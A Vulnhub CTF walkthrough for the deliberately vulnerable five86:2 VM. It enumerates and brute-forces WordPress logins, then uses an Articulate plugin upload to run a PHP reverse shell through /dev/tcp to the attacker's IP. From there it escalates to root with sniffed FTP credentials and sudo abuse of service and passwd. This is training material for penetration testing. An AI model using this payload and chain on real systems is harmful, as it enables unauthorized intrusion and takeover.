five86:-2 Walkthrough Vulnhub CTF Writeup
Five86:-2 Download Link
Today we are solving five86: 2 is created by DCAUC and This VM is a purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing. five86 2 walkthrough
Every Time our first Step is Finding our target IP address using any toll Today we are using netdiscover
|
1 |
netdiscover |

Nmap Aggressive scan. All port and services. and wee see target machine port 22 ssh, 80 http WordPress service is running
|
1 |
nmap -A 192.168.0.104 |

Enumeration
enumerating port 80 http service we already see Nmap scan target machine running WordPress
|
1 |
http://192.168.0.104 |

we go to wp-login page and we can see the error WordPress URL fixing the error I am adding a hostname our hostname file five86-2 this hostname we are already seeing in URL error
|
1 |
vi /etc/hosts |
192.168.0.104 five86-2

After adding the target machine hostname our hostname file I run the most popular tool wpscan for WordPress and ( -e u parameter use all WordPress user enumerate )
|
1 |
wpscan --url http://five86-2 -e u |


After completing our scan we see wpscan output 5 User entry see the image file
- admin
- gillian
- peter
- barney
- stephen
I already create a user.txt file and add every user we found in wpscan
our next step is password Bruteforce attack against 5 users ( -U parameter our user list file directory) and ( -P parameter use password wordlists file )
|
1 |
wpscan --url http://five86-2 -U user.txt -P /usr/share/wordlists/rockyou.txt |


After completing the password Brute-Force attack we found two usernames and passwords.
- Username: barney
- Password: spooky1
- username: stephen
- password: apollo1
After login the WordPress I go to Plugins Section and we see three plugins After searching all plugin version exploit-db I found a Vulnerable Plugin Insert or Embed Articulate Content into WordPress – Remote Code Execution.

I creating a Simple php oneliner reverse shell and save a file shell.php and I create one another file index.html and compressed a zip file name hacker.zip
|
1 |
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.103/1234 0>&1'"); |

I click the post button and we see WordPress hello word! default post I am got to edit section and click the plus button and insert an E-Learning Blog

and Uploading our hacker.zip file and we see the directory e-Learning Block Now before opening our shell.zip file starting our natcat listener

Now before opening our shell.zip file starting our Netcat listener and open the shell.php directory
|
1 |
http://five86-2/wp-content/uploads/articulate_uploads/hacker/shell.php |

We got a target system Netcat reverse connection
|
1 |
nc -lvp 1234 |
|
1 |
cd /home |
|
1 |
id |

Privileges Escalation
and I go to target home directory and see all username and I found a user Stephen we already found the user password wpscan Now changing the shell www-data to Stephen shell
- su stephen
- Password: apollo1
After changing the user we see blank shell now importing python3 to proper shell
|
1 |
python3 -c 'import pty;pty.spawn("/bin/bash")' |
Id command to see userID and group ID and others ID
|
1 |
id |

IP add to see all interface name our target machine
|
1 |
ip add |

changing our directory to user Stephen directory and I dump all TCP packet target machine and save a hacknos.pcap file
|
1 |
cd stephen |
|
1 |
timeout 120 tcpdump -w hacknos.pcap -i veth2c37c59 |
After complete TCP dump process, I open the file and I see FTP username and password
|
1 |
tcpdump -r hacknos.pcap |more |

Changing our using FTP username paul and password esomepasswford
- su paul
- Password: esomepasswford
|
1 |
id |
sudo -l command to see all user entry sudoers file And I see user peter is run the tool /usr/sbin/service without asking root password
|
1 |
sudo -l |
I search in google and I found a privilege escalation /service and I run the command and our shell is change paul to peter
|
1 |
sudo -u peter /usr/sbin/service ../../bin/bash |

|
1 |
sudo -l |
again sudo -l to see sudoers user entry and we see user peter is run passwd command without asking root password I change the root password and switching normal user to root user shell.
|
1 |
sudo -u root passwd root |
- New password: toor
- Retype new password: toor
- su root
- Password: toor
|
1 |

cd /root |

|
1 |
ls |
target root directory we see our root flag
|
1 |
cat thisistheflag.txt |
Five86-1 Vulnhub CTF Walkthrough see here

